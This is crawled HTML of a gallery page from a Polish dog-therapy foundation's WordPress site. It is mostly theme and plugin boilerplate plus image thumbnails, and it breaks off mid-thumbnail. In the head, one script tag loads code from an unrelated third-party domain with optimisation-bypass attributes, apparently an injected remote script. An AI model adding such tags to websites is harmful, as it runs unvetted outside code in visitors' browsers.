

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dogoterapia.org.pl/galeria-2/nggallery/wszstko/SP-175-1
body_size: 11996
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://dogoterapia.org.pl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://dogoterapia.org.pl';var et_post_id='272';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v14.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Galeria - Dogoterapia</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://dogoterapia.org.pl/galeria-2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Galeria - Dogoterapia" />
	<meta property="og:url" content="http://dogoterapia.org.pl/galeria-2/" />
	<meta property="og:site_name" content="Dogoterapia" />
	<meta property="article:modified_time" content="2019-08-07T20:40:05+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://dogoterapia.org.pl/#website","url":"http://dogoterapia.org.pl/","name":"Dogoterapia","description":"Fundacja &quot;Ama Canem&quot; \u0142\u00f3d\u017a","potentialAction":[{"@type":"SearchAction","target":"http://dogoterapia.org.pl/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"http://dogoterapia.org.pl/galeria-2/#webpage","url":"http://dogoterapia.org.pl/galeria-2/","name":"Galeria - Dogoterapia","isPartOf":{"@id":"http://dogoterapia.org.pl/#website"},"datePublished":"2019-07-16T09:40:53+00:00","dateModified":"2019-08-07T20:40:05+00:00","inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["http://dogoterapia.org.pl/galeria-2/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dogoterapia &raquo; Kanał z wpisami" href="http://dogoterapia.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dogoterapia &raquo; Kanał z komentarzami" href="http://dogoterapia.org.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dogoterapia.org.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.4.4" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dogoterapia.org.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='http://dogoterapia.org.pl/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='http://dogoterapia.org.pl/wp-content/plugins/final-tiles-grid-gallery-lite/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_style-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Albums/nextgen_basic_album.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_breadcrumbs_style-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Albums/breadcrumbs.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='http://dogoterapia.org.pl/wp-content/themes/Divi/style.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='http://fonts.googleapis.com/css?family=Lora%3Aregular%2Citalic%2C700%2C700italic&#038;ver=6.8.3#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://dogoterapia.org.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/dogoterapia.org.pl\/index.php?photocrati_ajax=1","rest_url":"http:\/\/dogoterapia.org.pl\/wp-json\/","wp_home_url":"http:\/\/dogoterapia.org.pl","wp_site_url":"http:\/\/dogoterapia.org.pl","wp_root_url":"http:\/\/dogoterapia.org.pl","wp_plugins_url":"http:\/\/dogoterapia.org.pl\/wp-content\/plugins","wp_content_url":"http:\/\/dogoterapia.org.pl\/wp-content","wp_includes_url":"http:\/\/dogoterapia.org.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"8fb0ff4254"};
/* ]]> */
</script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Albums/init.js?ver=4.0.3" id="nextgen_basic_album_script-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/shave.js?ver=4.0.3" id="shave.js-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=6.8.3" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"galeria_2"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.8.3" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="http://dogoterapia.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dogoterapia.org.pl/wp-json/wp/v2/pages/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dogoterapia.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://dogoterapia.org.pl/?p=272' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dogoterapia.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdogoterapia.org.pl%2Fgaleria-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dogoterapia.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdogoterapia.org.pl%2Fgaleria-2%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="" /><link rel="stylesheet" id="et-core-unified-272-cached-inline-styles" href="http://dogoterapia.org.pl/wp-content/et-cache/272/et-core-unified-272-17668485927518.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular page-template-default page page-id-272 wp-theme-Divi et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="110">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://dogoterapia.org.pl/">
						<img src="http://dogoterapia.org.pl///wp-content/uploads/2019/07/baner-1.png" alt="Dogoterapia" id="logo" data-height-percentage="93" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="110" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-286"><a href="http://dogoterapia.org.pl/o-fundacji/">O fundacji</a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="http://dogoterapia.org.pl/statut/">Statut</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="http://dogoterapia.org.pl/wladze/">Władze</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="http://dogoterapia.org.pl/bilans/">Bilans</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="http://dogoterapia.org.pl/oddzial-turek/">Oddział Turek</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="http://dogoterapia.org.pl/oddzial-zabrze/">Oddział Zabrze</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="http://dogoterapia.org.pl/wolontariat/">Wolontariat</a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="http://dogoterapia.org.pl/dogoterapia/">Dogoterapia</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="http://dogoterapia.org.pl/my-i-nasze-psy/">My i nasze psy</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="http://dogoterapia.org.pl/gwiazdy/">Gwiazdy</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="http://dogoterapia.org.pl/przyjaciele/">Przyjaciele</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="http://dogoterapia.org.pl/dzialalnosc/">Działalność</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-272 current_page_item menu-item-280"><a href="http://dogoterapia.org.pl/galeria-2/" aria-current="page">Galeria</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="http://dogoterapia.org.pl/o-cookies/">O cookies</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="http://dogoterapia.org.pl/kontakt/">Kontakt</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Zaznacz stronę</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://dogoterapia.org.pl/">
					<input type="search" class="et-search-field" placeholder="Wyszukiwanie &hellip;" value="" name="s" title="Szukaj:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-272" class="post-272 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Galeria</h2>
<p></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				<div class="et_pb_code_inner"><ul class="ngg-breadcrumbs">
			<li class="ngg-breadcrumb">
							<a href="http://dogoterapia.org.pl/galeria-2">Główny Album</a>
										<span class="ngg-breadcrumb-divisor"> &raquo; </span>
					</li>
			<li class="ngg-breadcrumb">
							SP 175								</li>
	</ul><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-c3857adb0ea2e4f8e42441f9ce040b62-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/sp-175_000.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/sp-175_000.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/thumbs/thumbs_sp-175_000.jpg"
				data-image-id="1392"
				data-title="sp-175_000"
				data-description=""
				data-image-slug="sp-175_000"
				class="ngg-simplelightbox" rel="c3857adb0ea2e4f8e42441f9ce040b62">
				<img
					title="sp-175_000"
					alt="sp-175_000"
					src="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/thumbs/thumbs_sp-175_000.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/sp-175_001.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/sp-175_001.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/thumbs/thumbs_sp-175_001.jpg"
				data-image-id="1400"
				data-title="sp-175_001"
				data-description=""
